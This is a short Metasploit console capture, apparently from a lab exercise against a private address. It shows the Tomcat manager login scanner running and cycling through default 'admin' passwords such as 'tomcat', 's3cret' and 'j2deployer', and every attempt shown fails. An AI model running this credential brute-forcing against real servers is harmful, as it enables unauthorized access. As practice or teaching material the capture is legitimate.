 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.239.128
rhosts ⇒ 192.168.239.128
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.239.128:8080 - LOGIN FAILED: admin:kdsxc (Incorrect)